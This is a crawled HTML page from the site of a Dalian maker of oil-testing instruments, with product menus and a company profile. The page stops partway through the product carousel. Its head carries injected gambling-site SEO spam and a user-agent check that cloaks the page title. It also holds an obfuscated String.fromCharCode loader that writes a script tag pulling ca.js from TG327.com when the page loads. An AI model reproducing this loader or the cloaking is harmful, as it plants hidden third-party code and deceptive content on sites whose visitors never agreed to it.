

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shilong.net.cn/index/index/product.html?id=173
body_size: 9866
content:

<!doctype html>
<html>
  <head>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2e8e0dbb686188df3f458e9a0e546936";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



  

  
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<noscript><title>乐竞官方网站 - 乐竞lejing(中国)</title>
<meta name="keywords" content="乐竞官方网站 - 乐竞lejing(中国)" />
<meta name="description" content="lejing·乐竞体育✅【⭐️mingming推荐⭐️www.lejing.com】lejing·乐竞体育官方网站在线提供最新地址、官网、登录、入口、全站、app、下载、网页、网址、手机版、官方、平台，电子、电竞、真人、棋牌一应俱全，lejing·乐竞体育欢迎你！" /></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="大连世隆电子设备有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,84,71,51,50,55,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<meta name="keywords" content="大连世隆电子设备有限公司" />
<meta name="description" content="大连世隆电子设备有限公司" />
    <meta name="keywords" content=""/>                                                      <!-- 网站关键词 -->
    <meta name="description" content="">                                                    <!-- 网站描述 -->
    <meta name="author" content="">                                                         
    <link rel="stylesheet" href="./public/css/reset.css" type="text/css" />         <!-- 默认样式清除 -->
    <link rel="stylesheet" href="./public/css/animate.css" type="text/css" />       <!-- 添加css3动画库 -->
    <link rel="stylesheet" href="./public/css/swiper.min.css" type="text/css" />    <!-- 添加swiper轮播图 -->
    <link rel="stylesheet" href="./public/css/style.css" type="text/css" />
    <link rel="stylesheet" href="./public/css/mobile.css" type="text/css" />

    <script src="./public/js/jquery.min.js"></script>
    <script src="./public/js/swiper.min.js"></script>                               <!--轮播图插件-->
    <script src="./public/js/wow.min.js"></script>                                  <!--wow插件-->
    <script src="./public/js/vue.min.js"></script> 
    <script src="./public/js/swiper.animate1.0.3.min.js"></script> 

      <script type="text/javascript">
      //屏蔽鼠标右键
      document.oncontextmenu = function (e) {
          var e = e || window.event;
        //  alert('禁止使用鼠标右键');
          e.preventDefault(); // 阻止默认事件
          e.returnValue = false;
          return false;
      };
      window.onkeydown = function (e) {
          // 屏蔽ctrl+s 保存
          if (e.ctrlKey && e.keyCode == 83) {
           //   alert('禁止使用ctrl+s');
              e.preventDefault();
              e.returnValue = false;
              return false;
          }
          // 屏蔽ctrl+p 打印
          if (e.ctrlKey && e.keyCode == 80) {
           //   alert('禁止使用ctrl+p');
              e.preventDefault();
              e.returnValue = false;
              return false;
          }
    // 屏蔽ctrl+u 查看源代码
    if (e.ctrlKey && e.keyCode == 85) {
             // alert('禁止使用ctrl+u');
              e.preventDefault();
              e.returnValue = false;
              return false;
          }
          // 禁止通过F12打开控制台
          var e = event || window.event || arguments.callee.caller.arguments[0];
          if (e && e.keyCode == 123) {
             // alert('禁止使用控制台');
              e.returnValue = false;
              return (false);
          }
      };
    </script>
    
    <!-- 手机端导航插件 -->
    <link rel="stylesheet" href="./public/css/nav.css" />
    <script type="text/javascript" src="./public/js/velocity.min.js"></script>
    <script type="text/javascript" src="./public/js/main.js"></script>
    <script type="text/javascript" src="./public/js/jquery.lazyload.js"></script>
      <script>

          $("#text").val("0");

          function keyup_submits(e) {
              var evt = window.event || e;
              if (evt.keyCode == 13) {
                  var chart = document.getElementById("text").value;
                  $("#text").val("");
                  window.location.href = "/index.php/index/index/product.html?chart=" + chart;
              }
          }
          function keyup_submits2(e) {
              var evt = window.event || e;
              if (evt.keyCode == 13) {
                  var chart = document.getElementById("text2").value;
                  $("#text2").val("");
                  window.location.href = "/index.php/index/index/product.html?chart=" + chart;
              }
          }
          function getkey2() {
              var chart =  document.getElementById("text").value;
              $("#text").val("");
              window.location.href = "/index.php/index/index/product.html?chart=" + chart;

          }

          function getkey() {
              var chart = document.getElementById("text2").value;
              $("#text2").val("");
              window.location.href = "/index.php/index/index/product.html?chart=" + chart;
          }

      </script>
    </head>

<body>

<div class="max">
    <!-- 公共头部开始 -->
    <div class="z_top">
        <div class="z_max">
            <div class="left">欢迎访问大连世隆电子设备有限公司官网!</div>
            <div class="right">
                <div class="tel"><img src="./public/images/tel.png">0411- 868 00068</div>
                <div class="ss">
                    <input id="text"  onkeydown="keyup_submits(event);"   type="text" placeholder="请输入关键词" value="" class="wz">
                    <input type="submit"  onclick="getkey2()" class="dj">
                </div>
            </div>
        </div>
    </div>

    <div class="z_head">
        <div class="z_max">
            <div class="logo"><img src="./public/images/logo.jpg"></div>
            <ul class="nav web">
                <li class="active"><a href="index.html" class="a">网站首页</a></li>
                <li><a href="/index.php/index/index/product.html" class="a">产品中心</a>
                    <!-- 产品二级 -->
                    <div class="fnav">
                        <div class="z_nav">
                                                        <ul>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=200"><img
                                            src="./public/uploads/20210811/a8dae9a7c819df7b9d1f8a35c8e120cd.png" /><span>摩擦学</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=196"><img
                                            src="./public/uploads/20210818/0496ad278d348e6ea94bb7864b29fd84.png" /><span>开口闪点</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=193"><img
                                            src="./public/uploads/20210818/0496ad278d348e6ea94bb7864b29fd84.png" /><span>闭口闪点</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=188"><img
                                            src="./public/uploads/20210818/2f8054ab908eef22503a36277b7ffbed.png" /><span>蒸馏、沸程</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=184"><img
                                            src="./public/uploads/20210818/b6fe3fb494a6ad3f73f8850b1df34629.png" /><span>运动粘度</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=180"><img
                                            src="./public/uploads/20210818/008c5bb8c9268ef765abd1c9d6ac596b.png" /><span>残炭、机械杂质、灰分、老化</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=176"><img
                                            src="./public/uploads/20210818/f6bf75298c121a9c9dbd4f5543c12a45.png" /><span>胶质含量</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=173"><img
                                            src="./public/uploads/20210821/c619a039cbe516a004a639109b5d687e.png" /><span>氧化安定性</span></a>
                                </li>
                                                            </ul>
                                                        <ul>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=199"><img
                                            src="./public/uploads/20210818/08dd3a47f227f35e9a7db3c85c5a2d6d.png" /><span>辛烷值、十六烷值</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=195"><img
                                            src="./public/uploads/20210818/669160e1a528047eb492422114ad2714.png" /><span>硫含量</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=192"><img
                                            src="./public/uploads/20210818/0258f1159c06fdd3058e55a391aadba7.png" /><span>酸值</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=187"><img
                                            src="./public/uploads/20210818/3872168bd40272f13c02ee4ae8d2533c.png" /><span>颜色</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=183"><img
                                            src="./public/uploads/20210818/0a51f9db679463b4695a05b0aed4ed94.png" /><span>水分</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=178"><img
                                            src="./public/uploads/20210818/c9ab7cbc37f0754c873acb81dadff42a.png" /><span>锈蚀腐蚀</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=175"><img
                                            src="./public/uploads/20210818/d4ec041200e3c071bc69d0a9eeb4d9d0.png" /><span>冷却性能</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=172"><img
                                            src="./public/uploads/20210821/73417acb8353afe5eb2fea1a26e64512.png" /><span>蒸气压</span></a>
                                </li>
                                                            </ul>
                                                        <ul>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=198"><img
                                            src="./public/uploads/20210818/897bcf60ce325defd0aed5ac378daf09.png" /><span>冰点</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=194"><img
                                            src="./public/uploads/20210818/2574fcfd2ebedcd6a3814a5920c8d10d.png" /><span>倾点、凝点、浊点、冷滤点</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=191"><img
                                            src="./public/uploads/20210818/de356da0971020d5657f70c68a2758dd.png" /><span>沸点</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=186"><img
                                            src="./public/uploads/20210818/5340b4cae1a8633318eefaaa1b8494fd.png" /><span>烃类</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=182"><img
                                            src="./public/uploads/20210818/a9d114b9c79a9f7baafbc3e71500fc69.png" /><span>剪切安定性</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=177"><img
                                            src="./public/uploads/20210818/ac0925b705a465a36f360c56239302a4.png" /><span>泡沫、空气释放、乳化</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=203"><img
                                            src="./public/uploads/20210914/fead5e27c7611cb21f0c41b40f4482fc.png" /><span>密度</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=174"><img
                                            src="./public/uploads/20210818/82105c02cb9dfd27c0a2215ebbd89a36.png" /><span>蒸发损失</span></a>
                                </li>
                                                            </ul>
                                                        <ul>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=171"><img
                                            src="./public/uploads/20210821/f68e373979193dd76edbc62427377e45.png" /><span>张力</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=197"><img
                                            src="./public/uploads/20210818/cc065d6cccca81396107da939dffac50.png" /><span>不溶物&沉淀物</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=190"><img
                                            src="./public/uploads/20210818/6310468ac0f3a118ae9f8deaf2ad8780.png" /><span>液化石油气检测</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=189"><img
                                            src="./public/uploads/20210818/9cce2509415b905e0a34487b645c31e7.png" /><span>润滑脂检测</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=204"><img
                                            src="./public/uploads/20220217/db1128b3813fc831ae401ab193866abc.png" /><span>苯类</span></a>
                                </li>
                                                                <li>
                                    <a href="/index.php/index/index/product.html?id=185"><img
                                            src="./public/uploads/20210818/e9582a0718bfd476681e9bf770b3679c.png" /><span>全自动仪器</span></a>
                                </li>
                                                            </ul>
                                                    </div>
                    </div>
                </li>
                <li><a href="/index.php/index/index/about.html" class="a">走进世隆</a></li>
                <li><a href="/index.php/index/index/news.html" class="a">新闻动态</a></li>
                <li><a href="/index.php/index/index/choose.html" class="a">行业选择</a></li>
                <li><a href="/index.php/index/index/contact.html" class="a">联系我们</a></li>
            </ul>

            <div class="mobile">
                <!--导航 start-->
                <a href="#0" class="cd-nav-trigger">菜单<span class="cd-icon"></span></a>
                <nav>
                    <ul class="cd-primary-nav">
                        <li><a href="/index.php/index/index/index.html">网站首页</a></li>
                        <li><a href="/index.php/index/index/product.html">产品中心</a></li>
                        <li><a href="/index.php/index/index/about.html">走进世隆</a></li>
                        <li><a href="/index.php/index/index/news.html">新闻动态</a></li>
                        <li><a href="/index.php/index/index/choose.html">行业选择</a></li>
                        <li><a href="/index.php/index/index/contact.html">联系我们</a></li>
                    </ul>
                </nav>
                <div class="cd-overlay-nav"><span></span></div>
                <div class="cd-overlay-content"><span></span></div>
                <!--导航 end-->
            </div>
        </div>
    </div>
    <!-- 公共头部结束 -->
<!-- 内容区域开始 -->
  <div class="z_center">
      <div class="z_banner">
        <div class="swiper-container">
          <div class="swiper-wrapper">

              

              <div class="swiper-slide"><li style="background-image: url('./public//uploads/20210813/06e2264e0d3cf29d37d9aa034d06c096.jpg');">
                  <div class="z_max">
                      <div class="left ani" swiper-animate-effect="fadeInLeft" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"><img src="./public//uploads/20210929/e0f68371b401c09e1a79574a3feae891.png"></div>
                      <div class="right ani" swiper-animate-effect="fadeInRight" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"><img src="./public//uploads/20220217/3b367386218416c3c7296cd43bbf766a.png">
                          <a href="/index/index/proshow.html?product_id=33&page=0" class="a"><img src="./public/images/bannermore.png"></a></div>
                  </div>
              </li></div>
              

              <div class="swiper-slide"><li style="background-image: url('./public//uploads/20210929/06e2264e0d3cf29d37d9aa034d06c096.jpg');">
                  <div class="z_max">
                      <div class="left ani" swiper-animate-effect="fadeInLeft" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"><img src="./public//uploads/20250704/b69b72d3c74d0ec7b5c255c1fe451a16.png"></div>
                      <div class="right ani" swiper-animate-effect="fadeInRight" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"><img src="./public//uploads/20220217/0181bcd8e1376f2b9303d4e87626d886.png">
                          <a href="/index/index/proshow.html?product_id=10&page=0" class="a"><img src="./public/images/bannermore.png"></a></div>
                  </div>
              </li></div>
              

              <div class="swiper-slide"><li style="background-image: url('./public//uploads/20210929/06e2264e0d3cf29d37d9aa034d06c096.jpg');">
                  <div class="z_max">
                      <div class="left ani" swiper-animate-effect="fadeInLeft" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"><img src="./public//uploads/20250704/bac2d0c1b7b816c62146266f0a7c23b4.png"></div>
                      <div class="right ani" swiper-animate-effect="fadeInRight" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"><img src="./public//uploads/20220217/75942d1d472469ef8dec3cf9731efd97.png">
                          <a href="/index/index/proshow.html?product_id=80&page=0" class="a"><img src="./public/images/bannermore.png"></a></div>
                  </div>
              </li></div>
              

              <div class="swiper-slide"><li style="background-image: url('./public//uploads/20210929/06e2264e0d3cf29d37d9aa034d06c096.jpg');">
                  <div class="z_max">
                      <div class="left ani" swiper-animate-effect="fadeInLeft" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"><img src="./public//uploads/20210929/eeca46636d39fd9b2a9af068bb2caa75.png"></div>
                      <div class="right ani" swiper-animate-effect="fadeInRight" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"><img src="./public//uploads/20220217/ab957a218aa0c7813fe0b7ce072d87c0.png">
                          <a href="/index/index/proshow.html?product_id=23&page=0" class="a"><img src="./public/images/bannermore.png"></a></div>
                  </div>
              </li></div>
              

              <div class="swiper-slide"><li style="background-image: url('./public//uploads/20210929/06e2264e0d3cf29d37d9aa034d06c096.jpg');">
                  <div class="z_max">
                      <div class="left ani" swiper-animate-effect="fadeInLeft" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"><img src="./public//uploads/20210929/bb8c332d42bd22f0c1b9024da71c7621.png"></div>
                      <div class="right ani" swiper-animate-effect="fadeInRight" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"><img src="./public//uploads/20220217/889f96c07b33c4a0ea690c639db2138b.png">
                          <a href="/index/index/proshow.html?product_id=118&page=0" class="a"><img src="./public/images/bannermore.png"></a></div>
                  </div>
              </li></div>
              
          </div>
          <!-- Add Pagination -->
          <div class="swiper-pagination"></div>
        </div>
      </div>
      <script>
        //banner
var swiper = new Swiper('.z_banner .swiper-container', {
      centeredSlides: true,
      autoplay: {
        delay: 4000,
        disableOnInteraction: false,
      },
      pagination: {
        el: '.z_banner .swiper-pagination',
        clickable: true,
      },
      on:{
      init: function(){
        swiperAnimateCache(this); //隐藏动画元素 
        swiperAnimate(this); //初始化完成开始动画
      }, 
      slideChangeTransitionEnd: function(){ 
        swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
        this.slides.eq(this.activeIndex).find('.ani').removeClass('ani'); //动画只展现一次，去除ani类名
      } 
    }
    });
      </script>

      <div class="z_max">
        <div class="z_aa">
          <div class="aa wow fadeInRight">
            <div class="left">
              <div class="z_title">
                <h1>走进世隆</h1><h2>ABOUT US</h2>
              </div>
              <div class="font">大连世隆电子设备有限公司成立于2002年，隶属于大连西奥集团公司，是集油品检测分析仪器研发、制造、销售及服务于一体的高新技术企业，是部队保障部、中石油能源一号网和中石化供应网的合格供应商。...<a href="/index.php/index/index/about.html">详情 ></a></div>
            </div>
            <div class="right"><img src="./public/images/you.png"></div>
          </div>

          <ul class="aa1">
            <li><h1>
              <!-- 产品 -->
              <img src="./public/images/sy1.png"><img src="./public/images/sy11.png">
            </h1><font>公司产品以自动仪器为主导，全面满足燃料油、润滑油、原油、热处理油、防锈油、矿物油、溶剂油等油品的检测分析需要。</font></li>
            <li><h1>
              <!-- 技术 -->
              <img src="./public/images/sy2.png"><img src="./public/images/sy12.png">
            </h1><font>精英海归为核心技术研发团队，采用国际领先的技术，结合国内标准开发生产的的产品，使之可以取代进口仪器，立足于同行前列。</font></li>
            <li><h1>
              <!-- 质量 -->
              <img src="./public/images/sy3.png"><img src="./public/images/sy13.png">
            </h1><font>以现代化科学管理体系为保证，严格按照ISO9001:2015质量体系研发生产。在保证质量的前提下，为客户提供长期、优质的售前售后服务。</font></li>
            <li><h1>
              <!-- 优势 -->
              <img src="./public/images/sy4.png"><img src="./public/images/sy14.png">
            </h1><font>我公司产品品种齐全，质量控制严格，价格合理、性价比高。国内多地设有办事处及售后服务点，为客户提供更及时的服务和更迅速的反馈。</font></li>
          </ul>
        </div>
      </div>

      <div class="z_pro wow slideInUp">
          <div class="z_max">
             <div class="title">
              <div class="z_title">
                <h1>产品中心</h1><h2>PRODUCTS CENTER</h2>
              </div>
              <div class="ss">
                 <div class="ss1"><img src="./public/images/sea.png"><input type="text" id="text2"  onkeydown="keyup_submits2(event);"  placeholder="搜索" class="wz"><input  onclick="getkey()"  type="submit" value="搜索" class="dj"></div>
                 <div class="ss2 z_mubiao1">
                   <div id="ss3" style="display: flex;align-items: center;cursor: pointer;height: 100%;width: 100%;justify-content: center;"><img src="./public/images/list.png"><span>产品索引</span></div>
                    <!-- 产品二级 -->
                  <div class="fnav z_mubiao2">
                    <div class="z_nav">
                                                                <ul>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=200"><img
                                                src="./public/uploads/20210811/a8dae9a7c819df7b9d1f8a35c8e120cd.png" /><span>摩擦学</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=196"><img
                                                src="./public/uploads/20210818/0496ad278d348e6ea94bb7864b29fd84.png" /><span>开口闪点</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=193"><img
                                                src="./public/uploads/20210818/0496ad278d348e6ea94bb7864b29fd84.png" /><span>闭口闪点</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=188"><img
                                                src="./public/uploads/20210818/2f8054ab908eef22503a36277b7ffbed.png" /><span>蒸馏、沸程</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=184"><img
                                                src="./public/uploads/20210818/b6fe3fb494a6ad3f73f8850b1df34629.png" /><span>运动粘度</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=180"><img
                                                src="./public/uploads/20210818/008c5bb8c9268ef765abd1c9d6ac596b.png" /><span>残炭、机械杂质、灰分、老化</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=176"><img
                                                src="./public/uploads/20210818/f6bf75298c121a9c9dbd4f5543c12a45.png" /><span>胶质含量</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=173"><img
                                                src="./public/uploads/20210821/c619a039cbe516a004a639109b5d687e.png" /><span>氧化安定性</span></a>
                                    </li>
                                                                    </ul>
                                                                <ul>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=199"><img
                                                src="./public/uploads/20210818/08dd3a47f227f35e9a7db3c85c5a2d6d.png" /><span>辛烷值、十六烷值</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=195"><img
                                                src="./public/uploads/20210818/669160e1a528047eb492422114ad2714.png" /><span>硫含量</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=192"><img
                                                src="./public/uploads/20210818/0258f1159c06fdd3058e55a391aadba7.png" /><span>酸值</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=187"><img
                                                src="./public/uploads/20210818/3872168bd40272f13c02ee4ae8d2533c.png" /><span>颜色</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=183"><img
                                                src="./public/uploads/20210818/0a51f9db679463b4695a05b0aed4ed94.png" /><span>水分</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=178"><img
                                                src="./public/uploads/20210818/c9ab7cbc37f0754c873acb81dadff42a.png" /><span>锈蚀腐蚀</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=175"><img
                                                src="./public/uploads/20210818/d4ec041200e3c071bc69d0a9eeb4d9d0.png" /><span>冷却性能</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=172"><img
                                                src="./public/uploads/20210821/73417acb8353afe5eb2fea1a26e64512.png" /><span>蒸气压</span></a>
                                    </li>
                                                                    </ul>
                                                                <ul>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=198"><img
                                                src="./public/uploads/20210818/897bcf60ce325defd0aed5ac378daf09.png" /><span>冰点</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=194"><img
                                                src="./public/uploads/20210818/2574fcfd2ebedcd6a3814a5920c8d10d.png" /><span>倾点、凝点、浊点、冷滤点</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=191"><img
                                                src="./public/uploads/20210818/de356da0971020d5657f70c68a2758dd.png" /><span>沸点</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=186"><img
                                                src="./public/uploads/20210818/5340b4cae1a8633318eefaaa1b8494fd.png" /><span>烃类</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=182"><img
                                                src="./public/uploads/20210818/a9d114b9c79a9f7baafbc3e71500fc69.png" /><span>剪切安定性</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=177"><img
                                                src="./public/uploads/20210818/ac0925b705a465a36f360c56239302a4.png" /><span>泡沫、空气释放、乳化</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=203"><img
                                                src="./public/uploads/20210914/fead5e27c7611cb21f0c41b40f4482fc.png" /><span>密度</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=174"><img
                                                src="./public/uploads/20210818/82105c02cb9dfd27c0a2215ebbd89a36.png" /><span>蒸发损失</span></a>
                                    </li>
                                                                    </ul>
                                                                <ul>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=171"><img  src="./public/uploads/20210821/f68e373979193dd76edbc62427377e45.png" /><span>张力</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=197"><img  src="./public/uploads/20210818/cc065d6cccca81396107da939dffac50.png" /><span>不溶物&沉淀物</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=190"><img  src="./public/uploads/20210818/6310468ac0f3a118ae9f8deaf2ad8780.png" /><span>液化石油气检测</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=189"><img  src="./public/uploads/20210818/9cce2509415b905e0a34487b645c31e7.png" /><span>润滑脂检测</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=204"><img  src="./public/uploads/20220217/db1128b3813fc831ae401ab193866abc.png" /><span>苯类</span></a>
                                    </li>
                                                                        <li>
                                        <a href="/index.php/index/index/product.html?id=185"><img  src="./public/uploads/20210818/e9582a0718bfd476681e9bf770b3679c.png" /><span>全自动仪器</span></a>
                                    </li>
                                                                    </ul>
                                                    </div>
                   </div>
                   <script>
                    $(document).click(function(e){  
var _con = $('.z_mubiao1');   // 设置目标区域</span>  
if(!_con.is(e.target) && _con.has(e.target).length === 0){ // 点击区域不是目标本身，也排除目标区域的子元素
$(".z_mubiao1").removeClass("on")
}  
});
                </script>
                </div>
                 <a href="/index.php/index/index/product.html" class="a">更多&nbsp;+</a>
              </div>
             </div>

             <div class="z_pp">
              <div class="swiper-container">
                <div class="swiper-wrapper">
                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=131&page=1'>
                            <div class="img"><img src="./public/uploads/20250106/3e1198f0c4a0beed1416cda0da9a44aa.jpg"></div>
                            <h1><span>自动四球摩擦试验机（可测摩擦系数）</span><span>DSL-3142F</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=132&page=1'>
                            <div class="img"><img src="./public/uploads/20221124/63689e25d828ba1fac36e670e00b21e0.jpg"></div>
                            <h1><span>自动折管式运动粘度测定仪</span><span>DSL-7279ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=133&page=1'>
                            <div class="img"><img src="./public/uploads/20250106/3ac85a7a87e23867ae8e0206e73153ae.jpg"></div>
                            <h1><span>全自动开口闪点测定仪（克利夫兰开口杯法）</span><span>DSL-3536ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=198&page=1'>
                            <div class="img"><img src="./public/uploads/20230111/3cf72ba17c182d6a67d4dd0897c59d85.jpg"></div>
                            <h1><span>冷却性能测定仪</span><span>DSL-7951</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=197&page=1'>
                            <div class="img"><img src="./public/uploads/20210925/41f11d8a909b79a64db1f046056e16ee.jpg"></div>
                            <h1><span>全自动闭口闪点测定仪</span><span>DSL-261ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=135&page=1'>
                            <div class="img"><img src="./public/uploads/20210925/3774fb4cf5c0eec73043f88abe12ffa0.jpg"></div>
                            <h1><span>全自动低温闭口闪点测定仪</span><span>DSL-261DZ</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=136&page=1'>
                            <div class="img"><img src="./public/uploads/20210925/997f546e7a1e0b1d0c449cd221c44b3c.jpg"></div>
